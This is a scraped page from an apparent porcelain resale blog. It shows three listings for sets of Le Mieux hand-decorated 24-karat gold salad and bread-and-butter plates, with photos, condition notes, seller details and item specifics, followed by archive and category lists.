<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_02_uvjv.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
 


<br/>  
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_03_yr.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/> 	  

<br/> 
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_04_vmt.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
  
<br/>	

 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_05_uaig.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>	  <br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_06_hlh.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/> 

<br/>
 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_07_yy.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
	 <br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_08_cmop.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
<br/>    
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_09_wiu.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>  <br/>	

 <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/> 	 <br/>SET OF 6 LE MIEUX CHINA BAVARIA EMPIRE HAND DECORATED 24 KARAT GOLD SALAD PLATES. Beautiful vintage hand decorated 24 karat gold salad plates. These plates are in excellent vintage condition with no chips, cracks or repairs. Some gold wear from improper stacking and age of the plates. Please see pictures for details. Plates are showing three different scenes in the middle. Each plate measures approx. Quoted price applies only to the 48 US contiguous states. Boxes, APO, FPO, or DPO addresses. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;shopcollectorsgallery&#8221; and is located in this country: US. This item can be shipped to United States.
		
<ul>
 
<li>Color: Gold</li>
<li>Production Technique: Pottery</li>
<li>Country/Region of Manufacture: Czech Republic</li>
<li>Style: Empire</li>
<li>Origin: Bavaria</li>
<li>Material: Porcelain</li>
<li>Set Includes: Plate</li>
<li>Brand: Le Mieux Cosmetics</li>
<li>Type: Plate</li>
<li>Main Color: Gold with Green and White</li>
<li>Features: Decorative</li>

</ul>	
 <br/>
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>		<br/>

				</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bavaria/" rel="tag">bavaria</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/empire/" rel="tag">empire</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/salad/" rel="tag">salad</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-4602 -->									<article id="post-4050" class="post-4050 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-bread tag-butter tag-china tag-decorated tag-gold tag-hand tag-karat tag-mieux tag-plates">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2022/10/10/set-of-6-le-mieux-china-hand-decorated-24-karat-gold-6-bread-butter-plates-2/" title="Permalink to Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &amp; Butter Plates" rel="bookmark">Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2022/10/10/set-of-6-le-mieux-china-hand-decorated-24-karat-gold-6-bread-butter-plates-2/" title="11:56 pm" rel="bookmark"><time class="entry-date" datetime="2022-10-10T23:56:56+00:00">October 10, 2022</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_01_yeag.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>
 
<br/>
	    <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_02_ydq.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>  		<br/>

	

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_03_djik.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>  
<br/> 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_04_pcs.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/> 
<br/> 
 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_05_fnhu.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>
  
<br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_06_sc.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>

 <br/>	 <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>  
 <br/> 
SET OF 6 LE MIEUX CHINA HAND DECORATED 24 KARAT GOLD 6 BREAD &#038; BUTTER PLATES. Beautiful vintage hand decorated 24 karat gold bread &#038; butter plates. These plates are in great vintage condition. One plate has small chip on the back rim. Some gold wear due to the age. Please see pictures for details. Each plate measures approx. Quoted price applies only to the 48 US contiguous states. Boxes, APO, FPO, or DPO addresses. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;shopcollectorsgallery&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>	
<li>Brand: LE MIEUX</li>
<li>Material: Porcelain</li>
<li>Type: Bread &#038; Butter Plates</li>
<li>Color: Gold with Green and White</li>
<li>Production Technique: Pottery</li>
<li>Country/Region of Manufacture: Czech Republic</li>

</ul> 	 
<br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/><br/> 
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bread/" rel="tag">bread</a>, <a href="https://porcelainchinagold.com/tag/butter/" rel="tag">butter</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/karat/" rel="tag">karat</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-4050 -->									<article id="post-3418" class="post-3418 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-bavaria tag-china tag-decorated tag-empire tag-gold tag-hand tag-mieux tag-plates tag-salad">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2022/04/17/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-2-2/" title="Permalink to Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" rel="bookmark">Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2022/04/17/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-2-2/" title="4:43 am" rel="bookmark"><time class="entry-date" datetime="2022-04-17T04:43:46+00:00">April 17, 2022</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_2_01_uf.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/> 
  <br/>	   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_2_02_ki.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/>
<br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_2_03_hbm.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/> 
<br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_2_04_ibtv.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/>
<br/> 	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_2_05_ef.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/>

 <br/> 


 	 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_2_06_zobp.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/>
<br/>
<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/><br/>
 SET OF 6 LE MIEUX CHINA BAVARIA EMPIRE HAND DECORATED 24 KARAT GOLD SALAD PLATES. Beautiful vintage hand decorated 24 karat gold salad plates. These plates are in excellent vintage condition with no chips, cracks or repairs. Some gold wear from age of the plates. Please see pictures for details. Each plate measures approx. Quoted price applies only to the 48 US contiguous states. Boxes, APO, FPO, or DPO addresses. This item is in the category &#8220;Pottery &#038; Glass\Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;shopcollectorsgallery&#8221; and is located in this country: US. This item can be shipped to United States.
		
 <ul> 

<li>Color: Gold</li>
<li>Production Technique: Pottery</li>
<li>Country/Region of Manufacture: Czech Republic</li>
<li>Style: Empire</li>
<li>Origin: Bavaria</li>
<li>Material: Porcelain</li>
<li>Set Includes: Plate</li>
<li>Brand: Le Mieux Cosmetics</li>
<li>Type: Plate</li>
<li>Main Color: Gold with Green and White</li>
<li>Features: Decorative</li>
 </ul> 
	 

  <br/>


 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #2"/> <br/>	

 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bavaria/" rel="tag">bavaria</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/empire/" rel="tag">empire</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/salad/" rel="tag">salad</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-3418 -->									<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">		<h1 class="assistive-text">Post navigation</h1>					<div class="nav-previous"><a href="https://porcelainchinagold.com/category/mieux/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>						</nav><!-- #nav-below -->							</div><!-- #content .site-content -->		</section><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://porcelainchinagold.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/20/rare-bareuther-waldsassen-bavaria-germany-serving-bowl-lid-plate-blue-gold-set/">Rare Bareuther Waldsassen Bavaria Germany Serving Bowl Lid Plate Blue Gold Set</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/19/royalty-porcelain-bone-china-cobalt-net-with-gold-12-pc-tea-cup-saucer-set-2/">Royalty Porcelain Bone China Cobalt Net With Gold 12 pc Tea Cup &#038; Saucer Set</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/19/antique-thomas-bavaria-greek-key-porcelain-china-lot-31-pieces-24k-gold-trim-3/">Antique Thomas Bavaria Greek Key Porcelain China Lot 31 pieces 24K Gold Trim</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/18/limoges-gold-and-white-porcelain-4-00-paid/">Limoges Gold And White Porcelain 4 00 Paid</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/18/christian-dior-godron-gaudron-flat-cup-saucer-set-of-2-white-gold-fine-china/">Christian Dior Godron Gaudron Flat Cup &#038; Saucer Set Of 2 White Gold Fine China</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://porcelainchinagold.com/2026/01/'>January 2026</a></li>
	<li><a href='https://porcelainchinagold.com/2025/12/'>December 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/11/'>November 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/10/'>October 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/09/'>September 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/08/'>August 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/07/'>July 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/06/'>June 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/05/'>May 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/04/'>April 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/03/'>March 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/02/'>February 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/01/'>January 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2024/12/'>December 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/11/'>November 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/10/'>October 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/09/'>September 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/08/'>August 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/07/'>July 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/06/'>June 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/05/'>May 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/04/'>April 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/03/'>March 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/02/'>February 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/01/'>January 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2023/12/'>December 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/11/'>November 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/10/'>October 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/09/'>September 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/08/'>August 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/07/'>July 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/06/'>June 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/05/'>May 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/04/'>April 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/03/'>March 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/02/'>February 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/01/'>January 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2022/12/'>December 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/11/'>November 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/10/'>October 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/09/'>September 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/08/'>August 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/07/'>July 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/06/'>June 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/05/'>May 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/04/'>April 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/03/'>March 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/02/'>February 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/01/'>January 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2021/12/'>December 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/11/'>November 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/10/'>October 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/09/'>September 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/08/'>August 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/07/'>July 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/06/'>June 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/05/'>May 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/04/'>April 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/03/'>March 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/02/'>February 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/01/'>January 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2020/12/'>December 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/11/'>November 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/10/'>October 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/09/'>September 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/08/'>August 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/07/'>July 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/06/'>June 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/05/'>May 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/04/'>April 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/03/'>March 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/02/'>February 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/01/'>January 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2019/12/'>December 2019</a></li>
	<li><a href='https://porcelainchinagold.com/2019/11/'>November 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4422"><a href="https://porcelainchinagold.com/category/1-11/" >1-11</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://porcelainchinagold.com/category/10qing/" >10&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://porcelainchinagold.com/category/104marked/" >104&#039;marked</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://porcelainchinagold.com/category/104china/" >104china</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://porcelainchinagold.com/category/106old/" >106&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://porcelainchinagold.com/category/107-piece/" >107-piece</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://porcelainchinagold.com/category/10china/" >10china</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://porcelainchinagold.com/category/10rare/" >10rare</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://porcelainchinagold.com/category/114old/" >114&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://porcelainchinagold.com/category/114china/" >114china</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://porcelainchinagold.com/category/118qing/" >118&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://porcelainchinagold.com/category/11china/" >11china</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://porcelainchinagold.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://porcelainchinagold.com/category/12-qt/" >12-qt</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://porcelainchinagold.com/category/128ancient/" >128ancient</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://porcelainchinagold.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://porcelainchinagold.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://porcelainchinagold.com/category/130pcs/" >130pcs</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://porcelainchinagold.com/category/135china/" >135china</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://porcelainchinagold.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://porcelainchinagold.com/category/144rare/" >144rare</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://porcelainchinagold.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://porcelainchinagold.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://porcelainchinagold.com/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://porcelainchinagold.com/category/155old/" >155old</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://porcelainchinagold.com/category/15old/" >15old</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://porcelainchinagold.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://porcelainchinagold.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://porcelainchinagold.com/category/16china/" >16china</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://porcelainchinagold.com/category/16old/" >16old</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://porcelainchinagold.com/category/1700-1720/" >1700-1720</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://porcelainchinagold.com/category/1735-1796/" >1735-1796</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://porcelainchinagold.com/category/177qing/" >177&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://porcelainchinagold.com/category/17chinese/" >17chinese</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://porcelainchinagold.com/category/17pcslenox/" >17pcslenox</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://porcelainchinagold.com/category/18qing/" >18&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://porcelainchinagold.com/category/1800s/" >1800&#039;s</a>
</li>
